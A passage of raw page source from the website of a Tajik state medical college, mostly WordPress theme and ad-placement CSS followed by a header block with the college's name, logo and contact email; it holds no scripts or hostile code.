.body-typo{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:none;color:#aaaaaa}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400!important;font-size:11px;text-transform:none;color:#aaaaaa!important}.post-meta .post-author{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:26px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:20px;font-size:12px;text-align:inherit;text-transform:initial;color:#8a8a8a}.single-post-excerpt{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:11px;text-align:inherit;text-transform:uppercase;letter-spacing:0.46px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:12px;text-align:inherit;text-transform:uppercase;color:#1a59a8}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase;color:#08408e}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:none;color:#1b1b1b}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:15px;text-align:center;text-transform:none;color:#1b1b1b}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:17px;font-size:20px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:12px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:500;line-height:22px;font-size:14px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.rtl .miytfcxo .miytfcxo-container{direction:ltr}.miytfcxo-clearfix:after,.miytfcxo-clearfix:before{content:"";display:table}.miytfcxo-clearfix:after{clear:both}.miytfcxo-clearfix{zoom:1}.miytfcxo-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.miytfcxo-container a{text-decoration:none!important}.miytfcxo-type-code br{display:none}.miytfcxo-type-dfp>div{display:inline-block}.mce-content-body .miytfcxo{margin-bottom:0!important}.mce-content-body .miytfcxo-hide-on-desktop,.mce-content-body .miytfcxo-hide-on-phone,.mce-content-body .miytfcxo-hide-on-tablet-landscape,.mce-content-body .miytfcxo-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.miytfcxo-post-top{margin-bottom:20px}.miytfcxo-post-bottom{margin-top:20px;margin-bottom:0}.miytfcxo-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.miytfcxo-empty-note a{text-decoration:none;color:#888;font-size:16px}.miytfcxo-empty-note a:hover{color:#0080ce;text-decoration:underline}.widget_miytfcxo:empty{display:none}.miytfcxo.miytfcxo-align-center{text-align:center}.miytfcxo.miytfcxo-align-right{text-align:right}.miytfcxo.miytfcxo-align-left{text-align:left}@media (min-width:1140px){.miytfcxo-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.miytfcxo-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.miytfcxo-hide-on-tablet-portrait{display:none}}.miytfcxo.miytfcxo-float-left{float:left;margin-right:30px}.miytfcxo.miytfcxo-float-right{float:right;margin-left:30px}@media (max-width:767px){.miytfcxo-hide-on-phone{display:none}.miytfcxo.miytfcxo-float-left,.miytfcxo.miytfcxo-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .miytfcxo.miytfcxo-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .miytfcxo.miytfcxo-float-left{float:left;margin-right:20px;margin-left:auto}.miytfcxo .miytfcxo-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.miytfcxo .miytfcxo-container.miytfcxo-type-code embed,.miytfcxo .miytfcxo-container.miytfcxo-type-code object,.miytfcxo .miytfcxo-container.miytfcxo-type-image img{max-width:100%}.miytfcxo .miytfcxo-container.miytfcxo-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.miytfcxo.miytfcxo-column-2 .miytfcxo-container{float:left;width:50%}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(odd){padding-right:5px;clear:left}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(even){padding-left:5px}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(even){padding-right:5px;padding-left:0}.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:left;width:33.3333%}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-1 ){padding:0 3px}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n+3 ){padding-left:6px}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width :780px){.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:left;width:50%}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(odd){padding-right:5px;clear:left}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(even){padding-left:5px}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width :600px){.miytfcxo.miytfcxo-column-2 .miytfcxo-container,.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:last-child,.miytfcxo.miytfcxo-column-3 .miytfcxo-container:last-child{margin-bottom:0!important}}.site-header .sidebar .miytfcxo{padding:0 0 5px;margin:0}.site-header .sidebar .miytfcxo:last-child{padding-bottom:0}.site-header .sidebar .miytfcxo .miytfcxo-container{margin-bottom:0}.site-header .sidebar .miytfcxo .miytfcxo-caption,.site-header .sidebar .miytfcxo .miytfcxo-empty-note{display:none}.site-header .miytfcxo{margin-bottom:0}.site-header .miytfcxo .miytfcxo-caption{display:none!important}.mega-type-page-builder .miytfcxo:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .miytfcxo{text-align:right}.site-header.header-stype-3 .sidebar .miytfcxo{text-align:right}.miytfcxo .miytfcxo-container:last-child{margin-bottom:0}.widget .miytfcxo{margin-bottom:0}.single-post-content .miytfcxo{margin-bottom:12px}.miytfcxo.miytfcxo-after-related{margin-bottom:0;margin-top:35px}.miytfcxo.miytfcxo-after-header{margin-bottom:0}.miytfcxo.miytfcxo-after-header .miytfcxo-caption{display:none}.miytfcxo.miytfcxo-after-header .miytfcxo-container:first-child,.miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header .miytfcxo-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:10px}.miytfcxo.miytfcxo-after-header .miytfcxo-container:last-child,.miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-last-child(3){margin-bottom:-4px}.miytfcxo.miytfcxo-above-post-box{margin-bottom:15px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine{margin-top:20px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine2{margin-top:0}.miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-top:25px}.post-tp-15-header .miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-7-header{margin-top:25px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine{margin-top:20px}}.miytfcxo.miytfcxo-before-footer{margin-bottom:0}.miytfcxo.miytfcxo-before-footer .miytfcxo-caption{display:none}.miytfcxo.miytfcxo-before-footer .miytfcxo-container:first-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:20px}.miytfcxo.miytfcxo-before-footer .miytfcxo-container:last-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-last-child(3){margin-bottom:20px}.miytfcxo.miytfcxo-before-footer.miytfcxo-column-1 .miytfcxo-container.miytfcxo-type-code:last-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container.miytfcxo-type-code:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container.miytfcxo-type-code:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container.miytfcxo-type-code:nth-last-child(3){margin-bottom:14px}.miytfcxo.miytfcxo-ajaxed-related{padding:20px 0;margin-bottom:-15px}.miytfcxo.miytfcxo-post-before-author{margin-bottom:0}.miytfcxo.miytfcxo-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.miytfcxo.miytfcxo-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.miytfcxo.miytfcxo-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.miytfcxo.miytfcxo-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .miytfcxo,.rtl .bs-sks .bs-sksitemr .miytfcxo{float:right}.ltr .bs-sks .bs-sksitemr .miytfcxo,.rtl .bs-sks .bs-sksiteml .miytfcxo{float:left}.bs-sks .miytfcxo:last-child{margin-bottom:0}.listing-item>.miytfcxo{margin-bottom:0}@media print{.miytfcxo{display:none!important}}</style><link rel="icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-930 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-top-news active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-6 single-cat-6  wpb-js-composer js-comp-ver-6.0.2 vc_responsive bs-ll-a" dir="ltr">
<div class="miytfcxo miytfcxo-clearfix miytfcxo-before-header miytfcxo-pubadban miytfcxo-show-desktop miytfcxo-show-tablet-portrait miytfcxo-show-tablet-landscape miytfcxo-show-phone location-header_before miytfcxo-align-left miytfcxo-column-1"><div id="miytfcxo-27-739353789" class="miytfcxo-container miytfcxo-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="27" data-type="custom_code"><!DOCTYPE html>
<html lang="tj">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Муассисаи давлатии таълимии "Коллеҷи тиббии ҷумҳуриявӣ"</title>
</head>
<body>
	<style>

.jnyrmi.jnyrmi-before-header {
    padding-top: 0px !important;
    padding-bottom: 0px !important;


		}
		.header_logo-img img {
			widows: 160px;
			height: 160px;
		}

		.header_sino-img img {
			widows: 170px;
			height: 160px;
			float: right;
                        margin-top: 5px;
                        margin-right: 10px;
		}

		.header_title {
			font-family: Palatino Linotype, Arial, sans-serif;
			text-align: center;
			text-transform: uppercase;
			font-weight: 900;
			font-size: 22px;
			text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, 2px 2px 2px rgba(206,89,55,0);
			color: #08408e;
		}

		.header_title:hover {
			color: red;
			cursor: pointer;
		}

		.header_block {
			background: url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png) repeat center;
		}

		.header__contacts li {
			display: block;
			float: left;
			padding-right: 20px;
			margin: 0px;
		}

		.header__contacts {
			padding: 0px;
			margin: 0px;
		}

		.header__socials li {
			display: block;
			float: right;
                        padding-left: 20px;
		}

.fa-instagram {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}

.fa-facebook {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}

.fa-youtube-play {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}


.fa-facebook:hover {
color: #0064e0 !important;
}

.header__contacts {
font-size: 15px;
    font-weight: bold;
    font-family: Palatino Linotype, sans-serif;
    margin-top: 3px;
    padding-left: 6px;
}

.header__contacts a {
color: #08408e;
}

.header__contacts a:hover {
color: #bb0101 !important;
}

.header-style-8 {
border-top: 3px solid #bb0101;
}
	</style>
	<div class="header_block">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="header_logo-img">
						<img src="https://medcollege.tj/wp-content/uploads/2021/01/logo.png" alt="">
					</div>
				</div>
				<div class="col-md-6">
					<a href="https://medcollege.tj/">
						<h1 class="header_title">Вазорати тандурустӣ ва ҳифзи иҷтимоии <br>аҳолии Ҷумҳурии Тоҷикистон <br> Муассисаи давлатии таълимии <br> "Коллеҷи тиббии ҷумҳуриявӣ" <br> ~~1935~~</h1>
					</a>
				</div>
				<div class="col-md-3">
					<div class="header_sino-img">
						<img src="https://medcollege.tj/wp-content/uploads/2021/01/a-sino.png" alt="">
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6 header__contacts">
					<ul class="header__contacts">
						<li>
							<a href="#">
                                                                  <i class="bf-icon bsfi-mailchimp"></i>
								medcoll.tj@mail.ru
